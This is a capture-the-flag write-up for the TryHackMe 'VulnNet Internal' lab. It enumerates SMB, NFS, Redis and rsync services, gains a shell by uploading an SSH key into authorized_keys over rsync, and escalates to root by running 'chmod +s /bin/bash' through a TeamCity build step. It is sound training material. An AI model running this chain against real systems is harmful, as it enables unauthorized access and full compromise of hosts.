TryHackMe Vulnet Internal - Writeup
Vulnet is an easy/medium difficulty TryHackMe machine.

Challenge brief
VulnNet Entertainment is a company that learns from its mistakes. They quickly realized that they can’t make a properly secured web application so they gave up on that idea. Instead, they decided to set up internal services for business purposes. As usual, you’re tasked to perform a penetration test of their network and report your findings.
There are four flags that need to be submitted in order to complete the challenge:
- Service Flag
- Internal Flag
- User Flag
- Root Flag
Enumeration
Nmap Scan
nmap -p- -sS -T5 --min-rate 1000 --max-retries=3 --open -vvv -n -Pn 10.10.132.157 -oG allPorts

nmap -sC -sV -p22,111,139,445,873,2049,6379,40031,40423,44823,53943 10.10.132.157 -oN targeted

Port 139 & 445 - SMB
Let’s enumarate with enum4linux
enum4linux - a 10.10.132.157
=========================================
| Share Enumeration on 10.10.132.157 |
=========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
shares Disk VulnNet Business Shares
IPC$ IPC IPC Service (vulnnet-internal server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 10.10.132.157
//10.10.132.157/print$ Mapping: DENIED, Listing: N/A
//10.10.132.157/shares Mapping: OK, Listing: OK
//10.10.132.157/IPC$ [E] Can not understand response:
====================================================================
| Users on 10.10.132.157 via RID cycling (RIDS: 500-550,1000-1050) |
====================================================================
[I] Found new SID: S-1-22-1
[I] Found new SID: S-1-5-21-1569020563-4280465252-527208056
[I] Found new SID: S-1-5-32
[+] Enumerating users using SID S-1-5-21-1569020563-4280465252-527208056 and logon username '', password ''
S-1-5-21-1569020563-4280465252-527208056-513 VULNNET-INTERNAL\None (Domain Group)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\sys-internal (Local User)
Let’s access to //10.10.132.157/shares with smbclient using a null session.

Inside /tmp we will get the services.txt flag
$ cat services.txt
THM{0a09d51e488f5......}
Port 2049 - nfs_acl
Port 2049 is open and noticed that there was a lot of output for port 111. I can see in the output for port 111, that the service NFS was present in the output. This indicates that I might be able to list and download (and maybe upload) files.
More about NFS:

mkdir /tmp/infosec
mount -t nfs 10.10.132.157:/opt/conf /tmp/infosec

Port 6379 - Redis
Port 6379 is open, and now we have a password.
requirepass "B65Hx562...."
More about Redis:
redis-cli -h 10.10.132.157
AUTH B65Hx562....
info
keys *
GET "internal flag"
"THM{ff8e518addbb.......}"
LRANGE "authlist" 0 100
"QXV0aG9ya...."
Port 873 - Rsync
In the “authlist” key, we found a base64 encoded value, when decoded gives us the credentials for the rsync service.
More about Rsync:
nc -vn 10.10.132.157 873
@RSYNCD: 31.0
#list
files
rsync rsync://rsync-connect@10.10.132.157/files/
rsync rsync://rsync-connect@10.10.132.157/files/sys-internal
rsync rsync://rsync-connect@10.10.132.157/files/sys-internal/user.txt .
"THM{da7cc20696.......}"
Let’s get a shell
ssh-keygen -o
rsync -av id_rsa.pub rsync://rsync-connect@10.10.132.157/files/sys-internal/.ssh/authorized_keys
ssh -i id_rsa sys-internal@10.10.132.157
I now have a SSH access to the target machine.

Root Privilege Escalation - TeamCity
More about TeamCity:
ssh -L 8111:127.0.0.1:8111 -i id_rsa sys-internal@10.10.132.157
Taking a look into the server, inside /TeamCity/logs there is a file called catalina.out, there we can find the token to log in a super admin.
Now:
- Create a project
- Create a build configuration
- Search for build steps
- New build step (command line)
- script: `chmod +s /bin/bash`
- Run!



